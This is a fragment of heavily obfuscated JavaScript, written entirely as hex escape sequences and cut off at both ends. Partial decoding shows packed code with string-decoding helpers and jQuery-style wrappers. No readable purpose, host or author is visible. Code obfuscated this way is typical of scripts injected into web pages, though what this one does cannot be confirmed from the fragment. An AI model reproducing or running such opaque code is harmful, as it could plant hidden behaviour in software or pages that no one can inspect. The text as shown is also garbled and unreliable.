x31\x61\x5C\x5C\x31\x76\x5C\x27\x3B\x79\x20\x33\x52\x3D\x5C\x27\x5C\x27\x3B\x32\x36\x28\x79\x20\x33\x37\x3D\x31\x35\x2C\x33\x38\x2C\x32\x37\x2C\x34\x58\x3D\x31\x35\x3B\x32\x37\x3D\x34\x56\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x5D\x28\x34\x58\x2B\x2B\x29\x3B\x7E\x32\x37\x26\x26\x28\x33\x38\x3D\x33\x37\x25\x33\x53\x3F\x33\x38\x2A\x36\x59\x2B\x32\x37\x3A\x32\x37\x2C\x33\x37\x2B\x2B\x25\x33\x53\x29\x3F\x33\x52\x2B\x3D\x36\x5A\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x66\x5C\x5C\x4D\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x5D\x28\x37\x30\x26\x33\x38\x3E\x3E\x28\x2D\x34\x59\x2A\x33\x37\x26\x37\x31\x29\x29\x3A\x31\x35\x29\x7B\x32\x37\x3D\x34\x57\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x6A\x5C\x5C\x61\x5C\x27\x5D\x28\x32\x37\x29\x7D\x31\x67\x20\x33\x52\x7D\x3B\x31\x41\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x31\x33\x5C\x5C\x42\x5C\x5C\x52\x5C\x5C\x6C\x5C\x27\x5D\x3D\x49\x28\x34\x5A\x29\x7B\x79\x20\x33\x54\x3D\x34\x55\x28\x34\x5A\x29\x3B\x79\x20\x33\x55\x3D\x5B\x5D\x3B\x32\x36\x28\x79\x20\x33\x39\x3D\x31\x35\x2C\x35\x30\x3D\x33\x54\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x65\x5C\x5C\x43\x5C\x27\x5D\x3B\x33\x39\x3C\x35\x30\x3B\x33\x39\x2B\x2B\x29\x7B\x33\x55\x2B\x3D\x5C\x27\x5C\x5C\x33\x56\x5C\x27\x2B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x2B\x33\x54\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x66\x5C\x5C\x4D\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x5D\x28\x33\x39\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x5D\x28\x37\x32\x29\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x5D\x28\x2D\x34\x59\x29\x7D\x31\x67\x20\x37\x33\x28\x33\x55\x29\x7D\x2C\x31\x41\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x31\x46\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x3D\x7B\x7D\x2C\x31\x41\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x4D\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x5D\x3D\x21\x21\x5B\x5D\x7D\x79\x20\x35\x31\x3D\x33\x4F\x5B\x31\x35\x5D\x2C\x33\x57\x3D\x32\x49\x2B\x35\x31\x2C\x33\x58\x3D\x31\x41\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x31\x46\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x5B\x33\x57\x5D\x3B\x50\x28\x33\x58\x3D\x3D\x3D\x33\x36\x29\x7B\x79\x20\x32\x4A\x3D\x49\x28\x35\x32\x29\x7B\x57\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x69\x5C\x5C\x31\x6A\x5C\x5C\x4D\x5C\x5C\x6A\x5C\x5C\x65\x5C\x27\x5D\x3D\x35\x32\x2C\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x3D\x5B\x31\x77\x2C\x31\x35\x2C\x31\x35\x5D\x2C\x57\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x31\x69\x5C\x5C\x65\x5C\x5C\x63\x5C\x27\x5D\x3D\x49\x28\x29\x7B\x31\x67\x5C\x27\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x7D\x2C\x57\x5B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x71\x5C\x5C\x31\x49\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x31\x63\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x33\x61\x5C\x5C\x78\x5C\x5C\x31\x47\x5C\x5C\x31\x62\x5C\x5C\x33\x62\x5C\x5C\x33\x61\x5C\x5C\x37\x34\x5C\x5C\x33\x61\x5C\x5C\x37\x35\x5C\x5C\x31\x62\x5C\x5C\x33\x62\x5C\x5C\x33\x59\x5C\x5C\x33\x61\x5C\x5C\x78\x5C\x5C\x31\x47\x5C\x5C\x31\x62\x5C\x5C\x33\x62\x5C\x27\x2C\x57\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x35\x33\x5C\x5C\x35\x34\x5C\x5C\x35\x35\x5C\x5C\x31\x6E\x5C\x5C\x35\x36\x5C\x5C\x31\x6C\x5C\x5C\x31\x47\x5C\x5C\x35\x33\x5C\x5C\x35\x34\x5C\x5C\x35\x35\x5C\x5C\x31\x6E\x5C\x5C\x35\x36\x5C\x5C\x37\x36\x5C\x5C\x32\x4B\x5C\x5C\x31\x62\x5C\x5C\x33\x62\x5C\x5C\x31\x59\x5C\x27\x7D\x3B\x32\x4A\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x4B\x5C\x5C\x32\x5C\x5C\x63\x5C\x27\x5D\x3D\x49\x28\x29\x7B\x79\x20\x35\x37\x3D\x32\x48\x20\x37\x37\x28\x57\x5B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x71\x5C\x5C\x31\x49\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x31\x63\x5C\x27\x5D\x2B\x57\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x5D\x29\x2C\x35\x38\x3D\x35\x37\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x5D\x28\x57\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x31\x69\x5C\x5C\x65\x5C\x5C\x63\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x5D\x28\x29\x29\x3F\x2D\x2D\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x31\x77\x5D\x3A\x2D\x2D\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x31\x35\x5D\x3B\x31\x67\x20\x57\x5B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x68\x5C\x5C\x55\x5C\x5C\x31\x7A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x5D\x28\x35\x38\x29\x7D\x2C\x32\x4A\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x68\x5C\x5C\x55\x5C\x5C\x31\x7A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x5D\x3D\x49\x28\x33\x5A\x29\x7B\x50\x28\x21\x37\x38\x28\x7E\x33\x5A\x29\x29\x31\x67\x20\x33\x5A\x3B\x31\x67\x20\x57\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x47\x5C\x5C\x48\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x31\x63\x5C\x27\x5D\x28\x57\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x69\x5C\x5C\x31\x6A\x5C\x5C\x4D\x5C\x5C\x6A\x5C\x5C\x65\x5C\x27\x5D\x29\x7D\x2C\x32\x4A\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x47\x5C\x5C\x48\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x31\x63\x5C\x27\x5D\x3D\x49\x28\x35\x39\x29\x7B\x32\x36\x28\x79\x20\x34\x30\x3D\x31\x35\x2C\x34\x31\x3D\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x65\x5C\x5C\x43\x5C\x27\x5D\x3B\x34\x30\x3C\x34\x31\x3B\x34\x30\x2B\x2B\x29\x7B\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x43\x5C\x27\x5D\x28\x32\x6E\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x4B\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x32\x6E\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x27\x5D\x28\x29\x29\x29\x2C\x34\x31\x3D\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x65\x5C\x5C\x43\x5C\x27\x5D\x7D\x31\x67\x20\x35\x39\x28\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x31\x35\x5D\x29\x7D\x2C\x32\x48\x20\x32\x4A\x28\x31\x41\x29\x5B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x4B\x5C\x5C\x32\x5C\x5C\x63\x5C\x27\x5D\x28\x29\x2C\x32\x6D\x3D\x31\x41\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x31\x33\x5C\x5C\x42\x5C\x5C\x52\x5C\x5C\x6C\x5C\x27\x5D\x28\x32\x6D\x29\x2C\x31\x41\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x31\x46\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x5B\x33\x57\x5D\x3D\x32\x6D\x7D\x59\x20\x32\x6D\x3D\x33\x58\x3B\x31\x67\x20\x32\x6D\x7D\x33\x51\x28\x29\x2C\x24\x28\x49\x28\x32\x6F\x29\x7B\x79\x20\x34\x32\x3D\x31\x41\x3B\x32\x6F\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x5D\x5B\x34\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x5D\x3D\x49\x28\x29\x7B\x79\x20\x34\x33\x3D\x34\x32\x3B\x31\x67\x20\x57\x5B\x34\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x6F\x3D\x34\x33\x2C\x32\x70\x3D\x32\x6F\x28\x57\x29\x2C\x31\x5A\x3D\x32\x70\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x29\x2C\x35\x61\x3D\x32\x6E\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x4B\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x32\x70\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x29\x29\x2C\x35\x62\x3D\x32\x6E\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x70\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x29\x29\x2C\x33\x63\x3D\x5C\x27\x5C\x5C\x78\x5C\x27\x2B\x35\x61\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x43\x5C\x27\x2B\x35\x62\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x31\x69\x5C\x5C\x54\x5C\x5C\x70\x5C\x5C\x4D\x5C\x5C\x54\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x2C\x32\x71\x3D\x5C\x27\x5C\x27\x3B\x50\x28\x31\x5A\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x29\x29\x29\x32\x71\x3D\x31\x5A\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2B\x33\x63\x29\x3B\x59\x7B\x50\x28\x31\x5A\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x61\x5C\x27\x29\x29\x29\x7B\x50\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x31\x5C\x27\x29\x21\x3D\x3D\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x33\x5C\x27\x29\x29\x32\x71\x3D\x31\x5A\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2B\x33\x63\x29\x3B\x59\x7B\x49\x20\x37\x39\x28\x29\x7B\x79\x20\x34\x34\x3D\x31\x6F\x3B\x37\x61\x28\x34\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x27\x5D\x28\x34\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x7D\x7D\x59\x20\x31\x5A\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x78\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x43\x5C\x27\x29\x3F\x32\x71\x3D\x31\x5A\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x27\x2B\x33\x63\x29\x3A\x32\x71\x3D\x31\x5A\x7D\x32\x6F\x28\x31\x58\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x46\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x7A\x5C\x27\x29\x2C\x34\x35\x29\x3B\x49\x20\x34\x35\x28\x29\x7B\x79\x20\x32\x30\x3D\x31\x6F\x3B\x50\x28\x5C\x27\x5C\x5C\x31\x46\x5C\x5C\x52\x5C\x5C\x78\x5C\x5C\x48\x5C\x5C\x61\x5C\x27\x3D\x3D\x3D\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x79\x20\x35\x63\x3D\x32\x6F\x28\x31\x58\x29\x5B\x5C\x27\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x2C\x35\x64\x3D\x32\x6F\x28\x31\x58\x29\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x2C\x35\x65\x3D\x32\x70\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x29\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x63\x5C\x27\x29\x5D\x3B\x50\x28\x35\x64\x2B\x35\x63\x3E\x35\x65\x29\x7B\x79\x20\x34\x36\x3D\x32\x48\x20\x37\x62\x28\x29\x3B\x34\x36\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6F\x5C\x27\x29\x5D\x3D\x49\x28\x29\x7B\x79\x20\x32\x38\x3D\x32\x30\x3B\x50\x28\x5C\x27\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x7A\x5C\x5C\x69\x5C\x5C\x72\x5C\x27\x3D\x3D\x3D\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x49\x20\x37\x63\x28\x29\x7B\x79\x20\x32\x31\x3D\x32\x38\x3B\x37\x64\x28\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x2C\x37\x65\x28\x57\x29\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x37\x66\x29\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x37\x67\x29\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x59\x20\x32\x70\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x57\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x2C\x34\x36\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x5D\x3D\x32\x71\x7D\x7D\x59\x7B\x49\x20\x37\x68\x28\x29\x7B\x79\x20\x35\x66\x3D\x32\x30\x2C\x35\x67\x3D\x37\x69\x5B\x37\x6A\x5D\x5B\x35\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x76\x5C\x27\x29\x5D\x5B\x31\x35\x5D\x5B\x5C\x27\x5C\x5C\x70\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x32\x4C\x5C\x5C\x65\x5C\x27\x5D\x2C\x35\x68\x3D\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x5C\x31\x6E\x5C\x5C\x42\x5C\x5C\x4D\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x36\x5C\x5C\x4B\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x43\x5C\x5C\x4D\x5C\x5C\x64\x5C\x5C\x31\x6E\x5C\x5C\x31\x6B\x5C\x5C\x31\x70\x5C\x5C\x36\x5C\x5C\x31\x6B\x5C\x27\x2B\x35\x67\x2B\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x36\x5C\x5C\x31\x6B\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x70\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x3B\x31\x67\x20\x35\x68\x7D\x7D\x7D\x34\x35\x28\x29\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x49\x28\x29\x7B\x79\x20\x4E\x3D\x31\x41\x3B\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x66\x3D\x4E\x2C\x35\x69\x3D\x24\x28\x57\x29\x3B\x35\x69\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x2C\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x27\x29\x2C\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x27\x29\x2C\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5